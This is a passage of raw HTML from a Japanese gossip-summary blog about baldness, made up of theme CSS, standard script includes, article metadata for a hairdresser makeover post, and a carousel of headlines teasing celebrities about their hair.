.timeline-item::before{background-color:#9b51e0}.has-vivid-purple-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#9b51e0}html .body .has-vivid-purple-question-color:not(.not-nested-style) .faq-question-label{color:#9b51e0}html .body .has-vivid-purple-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#9b51e0}html .body .has-vivid-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#9b51e0}html .body .is-style-square.has-vivid-purple-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#9b51e0}html .body .is-style-square.has-vivid-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#9b51e0}html .body .btn-wrap{background-color:transparent!important;color:#333;border-color:transparent!important;font-size:16px}html .body .btn-wrap.has-small-font-size>a{font-size:13px}html .body .btn-wrap.has-medium-font-size>a{font-size:20px}html .body .btn-wrap.has-large-font-size>a{font-size:36px}html .body .btn-wrap.has-huge-font-size>a,html .body .btn-wrap.has-larger-font-size>a{font-size:42px}.cocoon-block-toggle.not-nested-style{background-color:transparent!important}.has-text-color.not-nested-style>.toggle-button{color:var(--cocoon-custom-text-color)}.has-border-color.not-nested-style>.toggle-content{border-color:var(--cocoon-custom-border-color)}.has-background-color.not-nested-style>.toggle-content{background-color:var(--cocoon-custom-background-color)}.cocoon-block-toggle.has-border-color.not-nested-style>.toggle-button{color:var(--cocoon-white-color);background-color:var(--cocoon-custom-border-color)}.cocoon-block-toggle.has-border-color.not-nested-style>.toggle-button::before{color:var(--cocoon-white-color)}.cocoon-block-timeline.not-nested-style{background-color:var(--cocoon-custom-background-color)!important;color:var(--cocoon-custom-text-color);border-color:var(--cocoon-custom-border-color)}.has-text-color.not-nested-style>.tab-caption-box-label{color:var(--cocoon-custom-text-color)}.has-border-color.not-nested-style>.tab-caption-box-label{color:var(--cocoon-white-color)}.cocoon-block-label-box.not-nested-style{background-color:transparent}.cocoon-block-label-box.not-nested-style>.label-box-label{color:var(--cocoon-custom-text-color)}.cocoon-block-label-box.not-nested-style>.box-content{border-color:var(--cocoon-custom-border-color);background-color:var(--cocoon-custom-background-color);color:var(--cocoon-custom-text-color);background-clip:padding-box}.cocoon-block-balloon.not-nested-style>.speech-balloon{background-color:var(--cocoon-custom-background-color);border-color:var(--cocoon-custom-border-color);color:var(--cocoon-custom-text-color);background-clip:padding-box}.cocoon-block-caption-box.not-nested-style{border-color:var(--cocoon-custom-border-color);color:var(--cocoon-custom-text-color)}.cocoon-block-caption-box.not-nested-style>.box-label{background-color:var(--cocoon-custom-border-color)}.cocoon-block-caption-box.has-border-color.not-nested-style>.box-label{color:var(--cocoon-white-color)}.cocoon-block-caption-box.not-nested-style>.box-content{background-color:var(--cocoon-custom-background-color);background-clip:padding-box}.box-menu:hover{box-shadow:inset 2px 2px 0 0 #23b2ad,2px 2px 0 0 #23b2ad,2px 0 0 0 #23b2ad,0 2px 0 0 #23b2ad}.box-menu-icon{color:#23b2ad}
</style>
<link rel='stylesheet' id='cocoon-child-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-child-master/style.css?ver=6.8.3&#038;fver=20250227034305' media='all' />
<link rel='stylesheet' id='cocoon-child-keyframes-css' href='https://hagelicious.com/wp-content/themes/cocoon-child-master/keyframes.css?ver=6.8.3&#038;fver=20200108023406' media='all' />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js?ver=3.6.1" id="jquery-core-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.3.2/jquery-migrate.min.js?ver=3.0.1" id="jquery-migrate-js"></script>
<script id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/hagelicious.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"20ddb0a0a4"};
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.1.5&amp;fver=20220107062350" id="cld-frontend-js"></script>
<script src="https://hagelicious.com/wp-content/plugins/comments-like-dislike/js/cld-custom.js?ver=1.1.5&amp;fver=20220107062350" id="cld-custom-js"></script>
<link rel='shortlink' href='https://hagelicious.com/?p=152095' />
<style></style><!-- Cocoon canonical -->
<link rel="canonical" href="https://hagelicious.com/hage240312h/">
<!-- Cocoon meta description -->
<meta name="description" content="1: 風吹けば毛無し 2024/03/11(月) 14:58:17.76 0">
<!-- Cocoon meta thumbnail -->
<meta name="thumbnail" content="https://hagelicious.com/wp-content/uploads/2024/03/img_hg200317_d.jpg">
<!-- Cocoon JSON-LD -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Article",
  "mainEntityOfPage":{
    "@type":"WebPage",
    "@id":"https://hagelicious.com/hage240312h/"
  },
  "headline": "【ハゲ速報】カリスマ美容師、薄毛男性を劇的にイメチェンさせ救う（動画あり）",
  "image": {
    "@type": "ImageObject",
    "url": "https://hagelicious.com/wp-content/uploads/2024/03/img_hg200317_d.jpg",
    "width": 900,
    "height": 500
  },
  "datePublished": "2024-03-12T13:11:00+09:00",
  "dateModified": "2024-03-12T13:11:00+09:00",
  "author": {
    "@type": "Person",
    "name": "禿吉＠プロハゲイター",
    "url": "https://hagelicious.com/author/hgtr26262323nrti/"
  },
  "description": "1: 風吹けば毛無し 2024/03/11(月) 14:58:17.76 0…"
}
</script>
<link rel="icon" href="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-180x180.png" />
<meta name="msapplication-TileImage" content="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-270x270.png" />






<!--rssloaderのレス間広告用
<script src="https://rss-loader.com/interres/hgrssusg/284/loader.js"></script>
-->

</head>

<body class="wp-singular post-template-default single single-post postid-152095 single-format-standard wp-theme-cocoon-master wp-child-theme-cocoon-child-master body public-page page-body categoryid-62 categoryid-61 categoryid-9 categoryid-2 tagid-13 tagid-5 tagid-12 ff-yu-gothic fz-18px fw-500 hlt-center-logo-wrap ect-entry-card-wrap rect-entry-card-wrap scrollable-sidebar no-scrollable-main sidebar-right mblt-footer-mobile-buttons author-admin mobile-button-fmb no-mobile-sidebar no-sp-snippet font-awesome-4 thumb-wide" itemscope itemtype="https://schema.org/WebPage">


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K93TZ4Z" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->




<div id="container" class="container cf">

  
  

  
<div id="header-container" class="header-container">
  <div id="header-container-in" class="header-container-in hlt-center-logo">
    <header id="header" class="header cf" itemscope itemtype="https://schema.org/WPHeader">

      <div id="header-in" class="header-in wrap cf" itemscope itemtype="https://schema.org/WebSite">

        
<div class="tagline" itemprop="alternativeHeadline">ハゲ薄毛AGA髪の毛に関する2chまとめサイト #ハゲ速</div>

        
        <div class="logo logo-header logo-image"><a href="https://hagelicious.com/" class="site-name site-name-text-link" itemprop="url"><span class="site-name-text"><img class="site-logo-image header-site-logo-image" src="https://hagelicious.com/wp-content/uploads/2020/01/logo_hage3-1.png" alt="ハゲリシャス速報 #ハゲ速"><meta itemprop="name about" content="ハゲリシャス速報 #ハゲ速"></span></a></div>
        
        
      </div>

    </header>

    <!-- Navigation -->
<nav id="navi" class="navi cf" itemscope itemtype="https://schema.org/SiteNavigationElement">
  <div id="navi-in" class="navi-in wrap cf">
          </div><!-- /#navi-in -->
</nav>
<!-- /Navigation -->
  </div><!-- /.header-container-in -->
</div><!-- /.header-container -->

  
  

  


  <div id="carousel" class="carousel">
  <div id="carousel-in" class="carousel-in wrap">
    <div class="carousel-content cf">
              
<a href="https://hagelicious.com/hage200205j/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【悲報】松井裕樹さん、もはや隠す気すらない模様">
<article class="post-2494 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-61">トレンド</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【悲報】松井裕樹さん、もはや隠す気すらない模様    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage230210x/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
<article class="post-130072 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250219f/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）">
<article class="post-159128 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-hair_restorer-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-37">カツラ</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250901a/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）">
<article class="post-161386 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage240222j/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
<article class="post-151204 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage251219b/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ">
<article class="post-161966 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage230905j/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【脱毛速報】男でVIO脱毛してるやつ、全然いない説">
<article class="post-144171 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hairremoval-post tag-vio-post tag-79-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2023/09/higesori01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/09/higesori01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/09/higesori01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/09/higesori01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【脱毛速報】男でVIO脱毛してるやつ、全然いない説    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage230305f/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【悲報】ケンドーコバヤシの過去が壮絶すぎる">
<article class="post-131630 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1221-post tag-608-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-300x168.jpg 300w, https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-768x429.jpg 768w, https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9.jpg 846w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【悲報】ケンドーコバヤシの過去が壮絶すぎる    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage260113a/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】ドジャース大谷翔平さん、頭頂部がｗｗ（画像あり）">
<article class="post-161986 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-haircut-post category-1861-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】ドジャース大谷翔平さん、頭頂部がｗｗ（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250921o/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】大学生なんだが、ハゲて人生終わったｗｗｗ">
<article class="post-161643 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/01/img_hg201026_h-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/01/img_hg201026_h-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/01/img_hg201026_h-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/01/img_hg201026_h-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】大学生なんだが、ハゲて人生終わったｗｗｗ    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage260114a/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【白髪速報】ワイ、白髪が多すぎてワロタｗｗｗ（画像あり）">
<article class="post-161997 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-haircut-post tag-84-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/nakai11-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/nakai11-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/nakai11-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/nakai11-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-61">トレンド</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【白髪速報】ワイ、白髪が多すぎてワロタｗｗｗ（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage200523f/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい">
<article class="post-17344 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post tag-80-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250208h/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
<article class="post-158420 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage210913s/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】公務員さん、とんでもない髪型で記者会見に登場（画像あり）">
<article class="post-80459 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-haircut-post tag-182-post tag-92-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2021/06/img_hg200613_g-1-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/06/img_hg200613_g-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/06/img_hg200613_g-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/06/img_hg200613_g-1-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-37">カツラ</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】公務員さん、とんでもない髪型で記者会見に登場（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage230730h/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない">
<article class="post-142288 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1523-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage251002b/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）">
<article class="post-161717 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-768x434.jpg 768w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1.jpg 900w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage211109v/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ">
<article class="post-86007 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-929-post tag-940-post">

  <figure class="carousel-entry-card-thumb card-thumb">
